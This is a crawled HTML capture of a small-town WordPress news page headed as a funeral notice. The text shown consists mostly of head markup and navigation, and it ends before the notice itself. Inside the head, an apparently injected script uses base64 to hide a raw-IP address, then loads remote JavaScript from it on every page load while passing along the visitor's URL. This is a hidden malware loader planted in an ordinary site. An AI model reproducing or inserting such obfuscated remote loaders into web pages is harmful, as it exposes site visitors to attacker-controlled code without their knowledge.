

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-anne-colbourne-jones/
body_size: 14124
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_10756 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Funeral Notice for Mrs Anne Colbourne (Jones) &#8211; Resolven District News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Comments Feed" href="https://resolvendistrictnews.co.uk/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans:400,600%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/resolvendistrictnews.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://resolvendistrictnews.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=923cc5964f4eda8f498ca4f71a3f6379' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724245364' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://resolvendistrictnews.co.uk/wp-content/uploads/dynamic_avia/enfold.css?ver=685967d24ff01' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"10756","cookie_retention_days":"30","beacon_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.1"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://resolvendistrictnews.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://resolvendistrictnews.co.uk/wp-json/wp/v2/posts/10756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resolvendistrictnews.co.uk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-anne-colbourne-jones/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Ffuneral-notice-for-mrs-anne-colbourne-jones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Ffuneral-notice-for-mrs-anne-colbourne-jones%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News RSS2 Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="pingback" href="https://resolvendistrictnews.co.uk/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:45px; line-height: 45px; }
 .html_top_nav_header .av-logo-container{ height:45px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:43px; } 
</style>
<!--[if lt IE 9]><script src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="32x32" />
<link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />
<meta name="msapplication-TileImage" content="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:8-PLA:8
WP:6.8.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">


	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "a12c0ee618644081973025d6b2ca5074");
	document.head.appendChild(img);
	</script>
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-10756 single-format-standard wp-theme-enfold stretched droid_serif open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://resolvendistrictnews.co.uk/'><img height='100' width='300' src='https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png' alt='Resolven District News' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://resolvendistrictnews.co.uk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://resolvendistrictnews.co.uk/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/contact-us/disclaimer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Disclaimer</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://resolvendistrictnews.co.uk/local-business/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Local Business</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://resolvendistrictnews.co.uk/have-your-say/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Have your Say</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://resolvendistrictnews.co.uk/poetry-corner/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poetry Corner</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 7</span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-6/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 6</span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-5/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 5</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 4</span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 3</span></a></li>
